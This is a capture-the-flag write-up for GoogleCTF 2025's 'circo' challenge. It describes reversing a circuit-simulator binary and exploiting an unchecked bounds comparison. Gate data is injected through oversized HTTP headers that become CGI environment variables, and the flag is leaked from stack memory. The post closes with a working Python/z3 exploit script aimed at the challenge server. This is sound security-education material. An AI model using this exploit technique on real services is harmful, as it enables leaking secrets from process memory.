GoogleCTF 2025 - circo (394 pt / 7 solves)
circo
Description:
The best engineers don’t wait. They iterate.
Our Circo-SDK and cloud simulator give you an unfair advantage, allowing you to test more ideas, find flaws faster, and perfect your designs while the competition is still waiting for their software to load.
Activate your unfair advantage. Start building TODAY.
Files:
Overview
This challenge was the first one I solved in GoogleCTF 2025, I started at 2pm EST and finished at 10:32am EST the next day (with first blood 🩸!).
Opening up the zip file, we see a docker container that runs a web endpoint, a local circo-sdk framework, and a jupyter-notebook with an example of how to send programs to the web endpoint and receive the results.
Two examples are provided. A program that counts up in a hexadecimal display:

And a game of life simulation:
Inside the circo-sdk framework, we see a full toolchain for the counter program:
The core program seems to be written in Verilog:
module program(
input [63:0] counter,
output logic [783:0] pixels
);
logic [63:0] pixel_array [7:0];
genvar i;
generate
for (i = 0; i < 8; i = i + 1) begin : gen_pixel_selectors
wire [3:0] nibble;
assign nibble = counter[i*4 +: 4];
wire [63:0] pixel_output;
always_comb begin
case (nibble)
4'd0: pixel_output = 64'b0111111011000011110000111100001111000011110000111100001101111110;
4'd1: pixel_output = 64'b0011100000011000000110000001100000011000000110000001100000111100;
4'd2: pixel_output = 64'b1111111011111111000000110111111111111110110000001111111111111111;
4'd3: pixel_output = 64'b1111111011111111000000110011111100111111000000111111111111111110;
4'd4: pixel_output = 64'b1100001111000011110000111111111101111111000000110000001100000011;
4'd5: pixel_output = 64'b1111111111111111110000001111111011111111000000111111111111111110;
4'd6: pixel_output = 64'b0111111011111111110000001111111011111111110000111111111101111110;
4'd7: pixel_output = 64'b1111111111111111000000110000001100000011000000110000001100000011;
4'd8: pixel_output = 64'b0111111011000011110000110111111001111110110000111100001101111110;
4'd9: pixel_output = 64'b0111111011111111110000111100001111111111011111110000001100000011;
4'd10: pixel_output = 64'b0011110001111110011001101100001111111111111111111100001111000011;
4'd11: pixel_output = 64'b1111111011111111110000111111111011111110110000111111111111111110;
4'd12: pixel_output = 64'b0111111111111111111000001100000011000000111000001111111101111111;
4'd13: pixel_output = 64'b1111110011111110110001111100001111000011110001111111111011111100;
4'd14: pixel_output = 64'b1111111111111111110000001111100011111000110000001111111111111111;
4'd15: pixel_output = 64'b1111111111111111110000001111110011111100110000001100000011000000;
default: pixel_output = 64'b0;
endcase
end
assign pixel_array[i] = pixel_output;
end
endgenerate
assign pixels[63:0] = counter - 1;
assign {pixels[600], pixels[599], pixels[598], pixels[597], pixels[596], pixels[595], pixels[594], pixels[593],
pixels[601], pixels[506], pixels[505], pixels[504], pixels[503], pixels[502], pixels[501], pixels[500],
pixels[602], pixels[507], pixels[420], pixels[419], pixels[418], pixels[417], pixels[416], pixels[415],
pixels[603], pixels[508], pixels[421], pixels[342], pixels[341], pixels[340], pixels[339], pixels[338],
pixels[604], pixels[509], pixels[422], pixels[343], pixels[272], pixels[271], pixels[270], pixels[269],
pixels[605], pixels[510], pixels[423], pixels[344], pixels[273], pixels[210], pixels[209], pixels[208],
pixels[606], pixels[511], pixels[424], pixels[345], pixels[274], pixels[211], pixels[156], pixels[155],
pixels[607], pixels[512], pixels[425], pixels[346], pixels[275], pixels[212], pixels[157], pixels[110]
} = pixel_array[0];
<!-- ... -->
endmodule
This gets converted to a JSON netlist with yosys, using explicitly the gates AND,NAND,OR,NOR,XOR,XNOR.
There is a jq script which converts the JSON netlist into a sequential series of these macro instructions:
...
W_493:$_NOT_ D, 19
W_494:$_NOT_ D, 18
W_495:$_NOT_ D, 17
W_496:$_NOT_ D, 16
W_497:$_NOR_ D, 13, D, 12
W_498:$_OR_ D, 13, D, 12
W_499:$_NAND_ D, 13, D, 12
W_500:$_NAND_ W, W_467, D, 12
W_501:$_NAND_ D, 13, W, W_468
W_502:$_AND_ W, W_498, W, W_499
W_503:$_NAND_ W, W_498, W, W_499
...
Finally, these macros are prepended with a fixed header.asm compiled into custom binary code.
We can see from the provided jupyter notebook, that the intended way to interact is to send over the program binary (signed) and an initial input buffer.
The program will then start simulating and streaming output bits, which we can request with a Range HTTP header and then render into frames of a gif.
Interestingly, the initial input size we provide to the program will dictate the size of the internal buffer for simulation. That is, if we provide 1000 bytes, then it will simulate 1000 bytes internally.
Peeking inside the docker part, we can see that the request gets proxied into the main.final binary (an ELF), so that seems like a good place to start.
Figuring out the circuit part
Since we’re living in 2025, the era of vibe reversing, the first thing I did was to throw all the source code files along with a binary ninja decompilation of the main binary into OpenAI’s o3-pro and ask it to figure out what the heck was going on.
o3-pro kindly explained to me that each program consists of a list of 5-byte gates. Each gate description computes a single bit value, based on two operands A and B. The available gate operations are: AND, NAND, OR, NOR, XOR, XNOR (based on three possible flag bits). Each operand A and B can take one of the following forms:
- 0: references the value of another gate (via index)
- 1: references a constant program bit
- 2: references a data bit
- 3: references a spiral neighbor value (via spiral offset)
Form 3, employs the main gimmick of this challenge: the spiral bit encoding.
Inside the counter example, we also see a PDF with a suspicious looking diagram:

For a given bit at the center (e.g. bit 0), the numbers in each box indicate the spiral offset of that bit from every other bit. In this specific case, the spiral offset is exactly equal to the actual bit offset.
However, if we consider starting at bit 16, its spiral offset 21 is equivalent to moving left twice and up once. Therefore, the spiral offset 21 would take you from bit 16 to bit 39.
This kind of indexing, however is how the circuits perform relative neighbor lookups (i.e. necessary for the game of life simulation).
The leak
The target program is being run inside an nsjail sandbox as a CGI-bin executable, with the argument /home/user/main.final $FLAG. User input from the HTTP request is passed as stdin, and the stdout bits are returned (based on the specified Range header).

Great! Since the flag is provided as an argument, it must exist in the memory space of the program, namely where the program stores argv near the top of the stack.
I asked o3-pro if it was possible to read out of bounds with the circuit gates, and it said Yes. The interpreter never checks that a bit-index it computes is still inside the input_data buffer.
Great! Visualizing the program stack, we have something like this:

I wrote a quick program that tried to read out of bounds with a single circuit gate, and it seemed to work locally!
Then I realized the problem…
Signature validation
Something I had overlooked initially, was the fact that programs needed to be signed in order to run on the server.
There was a signer binary which could generate a keypair and sign a program with it.
In the main.final binary, it would use a local keypair to validate the signature before running it.
I fed the binary ninja decompilation of the signature functions into o3-pro and it kindly informed me that:
The loader checks a program by computing an AES-128 CMAC over it, embedding that 16-byte tag inside a PKCS #1 v1.5–style 1 024-bit block full of 0xFFs, and verifying that the supplied 1 024-bit RSA signature decrypts exactly to that block.
This check matched what I was seeing locally, and sounded like a legit scheme not a hand-rolled one.
I did notice that although it read N bytes of signature data, it would actually only use the first 0x80 bytes. So it was possible pad more data and fill it with random bytes, but I couldn’t make use of this.
I also couldn’t spot any other weaknesses in the signature scheme (although it turns out there was one and it was the intended solution), so I turned to a different approach.
The overflow
Playing around with feeding in different inputs, I noticed that it would accept larger inputs than the 256 bytes in the demo, but after a certain point (around 4000 bytes) it would crash.
Opening in gdb, we see the following:
Program received signal SIGSEGV, Segmentation fault.
main () at main.elf.asm:154
154 main.elf.asm: No such file or directory.
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
──────────────────────────────────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]───────────────────────────────────────────────────────────────────
RAX 0x80000000e105
RBX 0
RCX 4
RDX 0x3334
RDI 0x7fffffffda1a ◂— 0xffffffffffffffff
RSI 0x7fffffffe101 ◂— 0x4002a003701
R8 0x1000000000000000
R9 0x7fffffffe101 ◂— 0x4002a003701
R10 0
R11 1
R12 0xffffffffffffffc7
R13 0xffffffffffffffca
R14 0x11d
R15 0x3333
RBP 0x7fffffffe1d8 ◂— 0
RSP 0x7fffffffd3b3 ◂— 0
RIP 0x4011f4 (main+401) ◂— bt word ptr [rax], 7
───────────────────────────────────────────────────────────────────────────[ DISASM / x86-64 / set emulate on ]────────────────────────────────────────────────────────────────────────────
► 0x4011f4 <main+401> bt word ptr [rax], 7
0x4011f9 <main+406> jb main+411 <main+411>
0x4011fb <main+408> lea rax, [rsi]
0x4011fe <main+411> call main+529 <main+529>
0x401203 <main+416> mov rdi, qword ptr [0x40501e] RDI, [0x40501e]
0x40120b <main+424> btr qword ptr [rdi], rdx
0x40120f <main+428> cmp rbx, 0
0x401213 <main+432> je main+438 <main+438>
0x401215 <main+434> bts qword ptr [rdi], rdx
0x401219 <main+438> inc rdx
0x40121c <main+441> mov rdi, qword ptr [0x405016] RDI, [0x405016]
─────────────────────────────────────────────────────────────────────────────────────────[ STACK ]─────────────────────────────────────────────────────────────────────────────────────────
00:0000│ rsp 0x7fffffffd3b3 ◂— 0
... ↓ 7 skipped
───────────────────────────────────────────────────────────────────────────────────────[ BACKTRACE ]───────────────────────────────────────────────────────────────────────────────────────
► 0 0x4011f4 main+401
1 0x0 None
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
pwndbg>
It’s segfaulting trying to read from 0x80000000e105 which is above the top of the stack.
In order to figure out what was happening, I did a bit more digging into the binary.
I figured out that there were two “modes” for gates. Gates could either be “tuned” (o3-pro’s name) or “regular”.
In order to execute one step of a program, the binary would invoke the full circuit for every bit in the input buffer.
For bit N it would lookup gate N (indexing into gates array) and check if this gate was tuned (high bit was set). If it is tuned, it computes this gate’s value. Otherwise, it computes the value of gates[0] (the default gate).
I.e. for the counter program, each bit needs to be individually controlled so it consists of entirely tuned gates. However, for the gol program, we want to run the same circuit for every bit in the input buffer, so none of the gates are tuned and every bit runs the same circuit defined in gates[0].
Also, if the input bit number exceeds the number of gates in the program, it will use gates[0] by default.
However, there seemed to be a bug here! The comparison to gates_size was only a uint16_t comparison, so if N * 5 exceeds 0xffff, it will pass the check and try to check if the gate is tuned. However, it uses the full uint64_t value when computing the gate pointer. Thus, in this case, it is trying to read far out of bounds of the program array which is landing it outside the bounds of the stack.
We control the environment
At this point, I realized that if we could somehow get this overflow to land in memory that we control, we could effectively run our own gates. From my tests before, I knew that this would be enough to perform a controlled out-of-bounds read and obtain the flag.
In this case, we need to fill the top of stack with data so that the overflow will land inside valid stack.
Since the binary is running via cgi-bin I guessed that HTTP variables passed in the request would be made available as environment variables, allowing us to do something like this:
This turned out to be true!
If we send a bunch of really large HTTP variables, we can flood the stack with enough data to get this overflow to be inside valid memory.
Tedium 1: non-printable characters
Unfortunately, when I tried to put non-printable characters inside my HTTP variables, it seemed to fail. This was a problem because tuned gates need the high bit to be set.
At this point, I actually went on a bit of a tangential rabbit hole and started trying to leak bits from the edge of the simulation in the gol program.
However, returning to the issue later, I realized that I could send non-printable characters (at least most of them) using curl instead of requests or urllib. If you know why this works please let me know!
Tedium 2: landing the overflow
Great! So we can flood the environment variables with gate data, and we can put (most) non-printable characters in there, so we have some good control of the actual gate data.
Since the real program was running on a different server with environment variables I did not know, the offsets would invariably be different from my local tests. In order to achieve a controlled read, I therefore filled every big environment variable with the same single 5-byte tuned gate repeated a bunch of times.
It was highly likely that the overflow would land in the middle of one of these variables and so I just had to try each of the 5 possible offsets in order to get it to land perfectly at the start.
Tedium 3: bit control
The first bit that overflows is 13108. This bit will (hopefully) hit our crafted gate inside the environment variable, and we can make it compute any value that we want.
Unfortunately, it didn’t seem like forms 1 and 2 (program and data-relative indexing) would be large enough to read into the flag data on the stack.
Fortunately, spiral indexing (form 3) lets us read extremely far (since our starting point is already far away from the center)!
For any target bit T, we can compute the spiral offset O from bit 13108 (or targeted overflow bit). We then craft a program that reads a single bit with overflow O (encoding O as a 2-byte uint16_t) and send it to the server!
This gives us quite a bit of possible bits we can reach. Leaking from bit 13108, we can write programs that read the following bits in yellow (relative to the base of the input data):

Unfortunately, the index O also needs to consist of two bytes that can be sent in an HTTP header, ruling out bad offsets we can read the following bits:

In my tests, I expected the flag to be somewhere between bit 0x4000 and 0x8000, which unfortunately has a lot of bits we can’t read.
However, if we instead use a different bit to leak (e.g. 13109, or 13110), we get different offsets O for the same target bit T. Those ones might be printable!
Unfortunately, once the computation (bit_index * 5) & 0xffff is once again greater than program_size, the extra bits will no longer execute our crafted gate, so we don’t have unlimited options here.
Regardless, I wrote a quick script that would leak one bit at a time, by first finding a viable offset O that exists for one of the bits we can control. It then writes this gate and sends it via the HTTP headers, using one of the signed programs as our base. We then read that single bit from the result, and repeat, leaking entire sections of memory.
Tedium 4: everything is moving
At this point, I ran into a new problem. Some bits would change value between multiple requests.
Since it was now 6 in the morning and I was running on no sleep, this was tricky to debug.
Eventually I realized that since I was sending a fresh http request for each bit, some environment variables would be different, and some would even be different sizes!
Effectively what was happening was that each request, all the data on the stack could be shifted by some arbitrary amount. Usually this was only one or two bytes (i.e. 8 or 16 bits), due to something like an REMOTE_PORT environment variable changing from 5 to 6 digits. However, it made leaking actual data very tricky.
What we need to do is leak many bits at once. If we could leak 4 sequential bytes at once for example, we could scan memory enough to find where the flag should be. Then, even if repeated requests shifted the data, we could still re-align the overlapping leaked chunks and recover the full flag.
Now we have two challenges:
1: Finding the exact overflow
In order to leak from multiple bits with different programs for each bit, we need to know exactly where our overflow is landing.
To do this, I utilized the fact that writing a program with an extremely large offset would cause the program to crash by reading out of bounds.
I could then perform a binary search to figure out in which http variable the overflow was landing and at what offset.
With this control, I could then write several sequential gates at that exact offset and send them all at once. The overflowing bits would invoke these one by one, and we would get the result of each gate.
2: Leaking multiple offsets
The next problem was the following: given around 312 possible overflowing bits, we need to find N of them that have offsets O1, O2, ..., ON such that we read sequential target bits T1, T2, ..., TN and all the offsets need to have valid characters that can go in an HTTP header.
To achieve this, I computed for each overflowing bit, all of the possible valid offsets O that could hit any of the target bits.
Next, we need to find an assignment of exactly N of these bits, without reusing any of the overflowing bits or target bits.
I wrote a simple z3-based solver that converts this into a SAT problem and solves it.
Finally, given this assignment, we can write N programs (with each of the offsets), load it at the precise point in our environment variable, and send it to the server. Once we get the result, we reorder all of the leaked bits into the correct bytes.
Solution
The full solution is available below.
During the competition, I poked around with read(addr, 4) until I found some ASCII data for env vars and eventually the flag.
Unfortunately, while I was testing for this writeup, it seems like the offsets that originally had the flag no longer work. (likely a result of shifted environment variables)
The flag was also deceptively short: CTF{6U1k0hJetrM} and during the competition I was unable to read the CTF prefix, so I was unsure if I had actually recovered the whole thing or not until I tried it.
Overall, this was a fun (but tedious) challenge. Thanks to @sirdarckcat for writing it! Check out the author’s thread here: https://x.com/sirdarckcat/status/1941065916378439761
from z3 import *
import subprocess
import struct
def coordinates_to_address(x, y):
if x == 0 and y == 0:
return 0
layer = max(abs(x), abs(y))
addr = (2 * layer - 1) ** 2 - 1
if y == -layer:
addr += 7 * layer + x
elif x == -layer:
addr += 5 * layer - y
elif y == layer:
addr += 3 * layer - x
elif x == layer:
addr += layer + y
return addr
ADDR_TO_COORD = {}
for i in range(-256, 256):
for j in range(-256, 256):
ADDR_TO_COORD[coordinates_to_address(i,j)] = (i,j)
# Computes the spiral offset from base to addr
def get_rel(base, addr):
by,bx = ADDR_TO_COORD[base]
ay,ax = ADDR_TO_COORD[addr]
return coordinates_to_address(ay-by, ax-bx)
def leak_with_assignment(base, assignment):
orig = open('./circo-sdk/signed_gol.prg', 'rb').read()
dat = b''
size = struct.unpack('<H', orig[:2])[0]
dat += orig[:2+size]
# New signature size
sig_size = 0x80
dat += struct.pack('<H', sig_size)
dat += orig[size+4:size+4+0x80] # original signature
dat += b'z' * (sig_size - 0x80) # padded signature
# Input
inp_size = 1638 + 40
dat += struct.pack('<H', inp_size)
dat += b'aaaa' * 1
dat += b'\xaa' * (inp_size - 4)
headers = [
"If-Modified-Since",
"If-None-Match",
"If-Range",
"If-Unmodified-Since",
"X-Requested-With",
"X-Forwarded-For",
"X-Forwarded-Proto",
"X-Forwarded-Host",
"X-Forwarded-Port",
]
special = 7
pr = bytes([0x80 | 8 | 4 | 2 | 1])
pr += struct.pack('<H', 0x4141) * 2
pr *= 2000
pr = list(pr)
# add in the assignments
for k in assignment:
# bit k
i = assignment[k]
rel = get_rel(i, base + k)
# print(hex(rel))
off = i - 0x3334
pr[off*5+1:off*5+5] = struct.pack('<H', rel) * 2
pr = bytes(pr)
payload = ((b'b' * 1856) + pr)[:0x1f00]
# circo_url = 'http://localhost:1337'
circo_url = 'http://circo.2025.ctfcompetition.com:1337/circo.circo'
cmd = [
'curl', '-X', 'POST',
circo_url,
'-H', f'Range: bytes=0-{inp_size}',
'--data-binary', '@test2.dat',
'-o', 'read.bin',
]
for i,h in enumerate(headers):
t = b'b' * 0x1e00 if not i == special else payload
cmd += ['-H', h.encode('ascii') + b': ' + t]
subprocess.run(cmd, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
dat = open('./read.bin', 'rb').read()
if len(dat) == 0:
print('failed')
print(len(dat))
bits = [0] * len(assignment)
for k in assignment:
# bit k
i = assignment[k]
byte_idx = (i // 8)
offset = (i % 8)
b = (dat[byte_idx] >> offset) & 1
bits[k] = b
b = ''.join(map(str,bits))
b = int(b[::-1], 2).to_bytes(len(assignment) // 8, 'little')
return b
# Computes all possible offsets that could hit a given bit
def get_viable(bit_addr):
poss = []
for i in range((1638 + 39) * 8):
if i < 0xd7:
continue
if (i * 5) & 0xffff < 0xd7:
rel = get_rel(i, bit_addr)
# print(hex(rel))
if rel > 0xffff:
continue
a = rel >> 8
b = rel & 0xff
if a >= 0x21 and a <= 0xff and b >= 0x21 and b <= 0xff and a != 0x7f and b != 0x7f:
poss.append(i)
return poss
def amo(s, lst):
for i in range(len(lst)):
for j in range(i+1, len(lst)):
s.add(Not(And(lst[i], lst[j])))
def read(data, size):
s = Solver()
bit_start = data * 8
viable = {}
for i in range(size * 8):
viable[i] = get_viable(bit_start+i)
if len(viable[i]) == 0:
print('empty')
return
used_k = {}
az = {}
for v in viable:
vz = []
for k in viable[v]:
var = Bool(f'f_{v}_{k}')
vz.append(var)
az[(v,k)] = var
if not k in used_k:
used_k[k] = []
used_k[k].append(var)
s.add(Or(vz))
amo(s, vz)
for k in used_k:
amo(s, used_k[k])
print(s.check())
m = s.model()
assignment = {}
for v in viable:
for k in viable[v]:
if str(m.eval(az[(v,k)])) == 'True':
assignment[v] = k
return leak_with_assignment(bit_start, assignment)